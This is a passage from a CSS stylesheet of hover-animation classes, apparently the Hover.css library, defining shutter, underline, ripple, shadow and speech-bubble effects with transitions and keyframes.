  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-rectangle-out:active, .hvr-rectangle-out:focus, .hvr-rectangle-out:hover {
  color: #fff;
}

.hvr-rectangle-out:active:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:active, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:hover {
  color: #fff;
}

.hvr-shutter-in-horizontal:active:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}

.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:active, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:hover {
  color: #fff;
}

.hvr-shutter-out-horizontal:active:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:active, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:hover {
  color: #fff;
}

.hvr-shutter-in-vertical:active:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:hover:before {
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}

.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-out-vertical:active, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:hover {
  color: #fff;
}

.hvr-shutter-out-vertical:active:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-border-fade:active, .hvr-border-fade:focus, .hvr-border-fade:hover {
  box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: background;
  transition-property: background;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hollow:active, .hvr-hollow:focus, .hvr-hollow:hover {
  background: 0 0;
}

.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-trim:before {
  content: "";
  position: absolute;
  border: #fff solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.hvr-trim:active:before, .hvr-trim:focus:before, .hvr-trim:hover:before {
  opacity: 1;
}

@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-ripple-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-out:active:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:hover:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-ripple-in:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-in:active:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:hover:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-outline-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-out:active:before, .hvr-outline-out:focus:before, .hvr-outline-out:hover:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-outline-in:before {
  pointer-events: none;
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-in:active:before, .hvr-outline-in:focus:before, .hvr-outline-in:hover:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  transition-property: border-radius;
}

.hvr-round-corners:active, .hvr-round-corners:focus, .hvr-round-corners:hover {
  border-radius: 1em;
}

.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-left:active:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:hover:before {
  right: 0;
}

.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-center:active:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:hover:before {
  left: 0;
  right: 0;
}

.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-right:active:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:hover:before {
  left: 0;
}

.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-left:active:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:hover:before {
  right: 0;
}

.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-center:active:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:hover:before {
  left: 0;
  right: 0;
}

.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-right:active:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:hover:before {
  left: 0;
}

.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-reveal:active:before, .hvr-reveal:focus:before, .hvr-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  border-width: 4px;
}

.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-reveal:active:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-reveal:active:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-glow:active, .hvr-glow:focus, .hvr-glow:hover {
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-shadow:active, .hvr-shadow:focus, .hvr-shadow:hover {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
}

.hvr-grow-shadow:active, .hvr-grow-shadow:focus, .hvr-grow-shadow:hover {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-box-shadow-outset:active, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:hover {
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-box-shadow-inset:active, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:hover {
  box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0, rgba(0, 0, 0, 0) 80%);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}

.hvr-float-shadow:active, .hvr-float-shadow:focus, .hvr-float-shadow:hover {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}

.hvr-float-shadow:active:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:hover:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
}

.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-shadow-radial:after, .hvr-shadow-radial:before {
  pointer-events: none;
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  box-sizing: border-box;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.hvr-shadow-radial:before {
  bottom: 100%;
  background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
}

.hvr-shadow-radial:after {
  top: 100%;
  background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
}

.hvr-shadow-radial:active:after, .hvr-shadow-radial:active:before, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:hover:before {
  opacity: 1;
}

.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px;
  border-color: transparent transparent #e1e1e1;
}

.hvr-bubble-top:active:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:hover:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:active:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:hover:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0;
  border-color: #e1e1e1 transparent transparent;
}

.hvr-bubble-bottom:active:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:hover:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:active:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:hover:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px;
  border-color: transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-top:active, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:hover {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-float-top:active:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:hover:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: "";
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-right:active, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:hover {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-bubble-float-right:active:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:hover:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0;
  border-color: #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-bottom:active, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-float-bottom:active:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:hover:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-left:active, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:hover {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-float-left:active:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:hover:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}

.hvr-icon-back .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
